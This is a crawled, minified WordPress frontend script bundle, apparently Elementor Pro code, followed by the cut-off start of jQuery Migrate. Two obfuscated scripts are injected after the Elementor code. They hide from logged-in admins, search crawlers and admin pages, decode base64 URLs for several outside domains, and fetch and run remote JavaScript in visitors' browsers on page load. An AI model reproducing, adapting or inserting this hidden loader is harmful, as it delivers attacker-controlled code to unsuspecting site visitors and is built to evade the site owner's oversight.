elementorModules.ViewModule{constructor(){super(...arguments),(0,i.default)(this,"onInsideViewport",(()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)}))}__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},3802:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},5931:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(371));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},5469:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5931)),o=s(n(3802)),r=s(n(2292));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},5039:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(256).then(n.bind(n,4452)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>n.e(156).then(n.bind(n,7121))))}}t.default=_default},9210:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(241).then(n.bind(n,2177))))}}t.default=_default},9575:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2090));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2090:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar;return e.sticky_parent&&(t.parent=".e-container, .elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element[0].parentElement?.classList.contains("e-container")?t.relativeTarget="document":t.relativeTarget="parent",t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});t.default=n},5161:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(721).then(n.bind(n,1580)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},3231:e=>{e.exports=function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3203:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=2,e(e.s=t)}]);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/


--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6391
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in 